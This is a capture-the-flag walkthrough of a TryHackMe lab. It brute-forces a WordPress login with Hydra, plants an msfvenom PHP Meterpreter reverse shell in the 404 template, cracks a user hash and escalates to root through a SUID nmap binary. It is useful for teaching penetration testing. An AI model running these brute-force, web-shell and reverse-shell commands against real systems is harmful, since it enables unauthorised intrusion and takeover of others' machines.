Welcome! We’ll apply many tools covered in the previous lessons- like Nmap, BurpSuite, Metasploit, and Wireshark- to get root access on this vulnerable machine.
Once you’ve connected to TryHackMe’s VPN and started the machine, let’s start with port scanning.
Run this command:
sudo nmap -A -vv <vulnerable_machine_IP> -oN scan.nmap
Here’s a breakdown:
- sudo: enables temporary root permission
- -A: enables OS detection, version detection, script scanning, and traceroute
- -vv: sets the Nmap output verbosity to level 2.
- -oN = outputs the scan in normal, XML, and Grepable format to the file “scan.nmap”
We see that port 22 is closed, and that ports 80 and 443 are open.
Since port 443 is the encrypted version of port 80, our target will be port 80.
Visit the website in your browser.
I tried each command. They display either a video or text. It doesn’t seem to contain anything interesting for us.
Let’s look at the source code:
Nothing interesting here either.
Let’s use BurpSuite to see if the website contains any hidden web directories.
Turn on the BurpSuite proxy and visit the website in your browser. The request will be captured in the “Proxy” section. Right click it and select “Extensions” → “Turbo Intruder” → “Send to Turbo Intruder”
This page will appear:
Mark the placeholder for a directory brute force attack (add an “%s”). Click Attack.
When the attack is finished, click the “Status” bar on the top pane. This sorts the payloads by their status code.
We found some interesting directories. We can infer that the website is running on a WordPress CMS (Content Management System.)
Click the robots.txt payload. Scroll to line 13 on its response. You’ll see that robots.txt has hidden files.
In your web browser, head to the URL <vulnerable_machine_ip>/fsocity.dic
You’ll see a simple wordlist. It will download onto your computer.
The key-1-of-3.txt file is a flag. We can ignore it.
Let’s use the fsocity.dic wordlist to brute force the wp-admin page. We might get the correct login credential.
Note: In an actual pentesting scenario, you won’t find a wordlist like this.
However, you’ve discovered that it’s a WordPress site and found the login panel. You would need to create a username and password list. The list items depend on your target- you can find usernames from passive reconnaissance and make a list.
You could then brute force the usernames with any password to find the correct username. Once you’ve found that, you can brute force the password. The reality is that this kind of attack requires a lot of time to profile your target. Since it’s a demonstration, the creator of the TryHackMe machine has given us the wordlist.
Back to the task at hand. We can also use WPScan to check for WordPress vulnerabilities. Run this command in a terminal:
wpscan --url http://<machine_ip>/ -e vp vt -e u
We scanned for vulnerable plugins (vp) and themes (vt), then we tried to enumerate usernames from the website (-e u).
It doesn’t have any exploitable vulnerabilities, and the username wasn’t found. We’ll have to use a brute force attack.
The BurpSuite free version, which I am using, is quite slow. We’ll use a tool instead called Hydra.
I’ll cover Hydra in an upcoming lesson. For now, read this Hydra command:
hydra -L <path_to_username_list> -P <path_to_password_list> <vulnerable_machine_ip> -V http-form-post '/path-to-input-submission.php:user-input-field=^USER^&password-input-field=^PASS^&submit-link=Log In&cookie-if-required=1:Failed message
Here’s the command breakdown:
- -L selects the username list
- -P selects the password list. If you’re using a single password, use -p (a lower case p.)
- -V enables verbosity for our brute force attack output
- http-form-post indicates the attack method (we’re trying to brute force an http POST form.)
- The quotations hold multiple inputs. Each is separated by a “:”
- The first input is the submission path for the login
- the second input (user-input-field) holds the ^USER^ and ^PASS^ placeholders
- These are placeholders for where the username and password will be brute forced
- The submit-link variable contains the login button, and cookie_if_required sets the number of cookies required for this attack
- The last input holds the error message of a failed login attempt
For me, the command will look like this:
hydra -L ~/Downloads/fsocity.dic -p pass 10.10.117.65 http-form-post '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In&redirect_to=http%3A%2F%2F10.10.117.65%2Fwp-admin%2F&testcookie=1:Invalid username' -t 40
- The ‘-t 40’ instructs the command to run with 40 threads.
Here’s how to find the information you’ll use for your inputs:
Visit <vulnerable_machine_ip>/wp-login and open your browser’s Web Development Tool.
Go to the network section.
Now attempt to login to the website with any username/password combo.
You will see some requests. Hit the “POST” request.
You can see the endpoint where the data is submitted.
hydra -L ~/Downloads/fsocity.dic -p pass 10.10.117.65 http-form-post '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In&redirect_to=http%3A%2F%2F10.10.117.65%2Fwp-admin%2F&testcookie=1:Invalid username' -t 40
Let’s figure out the username/password field. With the same POST request still selected, go to the request tab. Click on raw.
Copy/paste the entire line. Replace “username&pwd=<value>” with “^USER^&pwd=^PASS^ in the command.
hydra -L ~/Downloads/fsocity.dic -p pass 10.10.117.65 http-form-post '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In&redirect_to=http%3A%2F%2F10.10.117.65%2Fwp-admin%2F&testcookie=1:Invalid username' -t 40
Now for the error message. Check the image above, with the error message. We’ll make that message our last input.
hydra -L ~/Downloads/fsocity.dic -p pass 10.10.117.65 http-form-post '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In&redirect_to=http%3A%2F%2F10.10.117.65%2Fwp-admin%2F&testcookie=1:Invalid username' -t 40
Let’s conduct our brute force attack, then examine packets on Wireshark.
Open Wireshark and run packet capturing on tun0.
- Note: for this section, my vulnerable machine’s IP is 10.10.253.17
Click the “tun0” interface, then click the blue shark fin under “File.” When the square underneath “Edit” turns red, packet capturing is on.
You can verify this in the terminal you started Wireshark from.
Open a terminal and enter this command:
hydra -L <path_to_fsocity.dic_file> -p pass <vulnerable_machine_ip> http-form-post '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In&redirect_to=http%3A%2F%2F<vulnerable_machine_ip>%2Fwp-admin%2F&testcookie=1:Invalid username' -t 40
When you see this username appear, hold down ctrl + c to end Hydra. Now stop the Wireshark packet capture by pressing the red button under “Edit.” It will turn grey when the packet capturing stops.
Click “Edit” → “Find Packet.” A toolbar will appear.
In the red box, enter “POST” and click “Find”.
We’ll jump to the first packet containing a POST request.

Right click the packet. Click “Follow” → “TCP Stream”
The text highlighted in red is the client request. The blue represents the server response. You can see where the username and password are being brute forced.
Search “Invalid username” on the search bar. You’ll notice it’s in the response. This means the username isn’t valid.
Let’s find the successful request.
Click “Edit” → “Find Packet”
Make sure the display filter is set to strings.
Change the search domain- the box that says “Packet List” – to “Packet details.”
Make sure no display filter is set. Now search for the correct username: Elliot
Right click the packet and follow the TCP stream. Search for the “Invalid username” text. You will find no matches!
Now that we know the username, let’s get the password.
Navigate to <vulnerable_machine_ip>/wp-admin in your browser. Try to login with the correct username and any password.
We now have the error message for a failed login attempt with an incorrect password. We’ll use “incorrect” as the error message in the Hydra command.
- Note: for this section, my vulnerable machine’s IP address is 10.10.32.175
Run this command:
hydra -l Elliot -P <path_to_fsocity.dic_file> <vulnerable_machine_ip> http-form-post '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In&redirect_to=http%3A%2F%2F<vulnerable_machine_ip>%2Fwp-admin%2F&testcookie=1:incorrect' -t 40
Nice work. Let’s login and upload a shell.
There are two users. Since elliot is the administrator, we’ll stay logged in as this user.
Let’s try using a Metasploit Meterpreter php reverse shell.
Generate a payload using MSFvenom:
msfvenom -p php/meterpreter/reverse_tcp LHOST=tun0 LPORT=1337
Go to “Appearance” → “Editor” → “404 Template (404.php)” and paste the shell code.
Now setup a Meterpreter listener.
msfconsole -q
use exploit/multi/handler
set payload php/meterpreter/reverse_tcp
set lhost tun0
set lport 1337
run
Enter the link <vulnerable_machine_ip>/404.php in the browser.
- Note: for the remainder of this guide, my vulnerable machine’s IP address is 10.10.120.78
We got a shell! Run the ‘getuid’ command. We’re a daemon.
Let’s check the /home directory.
I saw the robot user, changed into its directory, then ran ls. There’s a password file, and I ran the cat command on it. It outputs a hash. Let’s see if we can crack it and login as this user.
Before using a tool like John The Ripper, which can take a long time, I like to visit Crackstation.
Try pasting the hash in. We may get lucky.
Perfect! Let’s use it to log in.
Make a Linux shell, and stabilize it to run the su command. Then login with the password.
Let’s privilege escalate to the root. First, we’ll see what’s available with the LinPEAS automation tool.
Enter ctrl + z to get back to the Meterpreter.
Now upload linpeas.sh to the vulnerable machine. Download it from Github.
Stabilize the shell.
Give linpeas.sh executable permission. Now switch to the robot user and run the LinPEAS program.
There are many vulnerabilities! Lets try exploiting a SUID binary first.
Head to GTFOBins and search for nmap.
Option A didn’t work for me. Let’s try option B.
Boom!
Before we close, here’s a way to defend against this attack: remove SUID permissions on the binary.
Thanks for reading!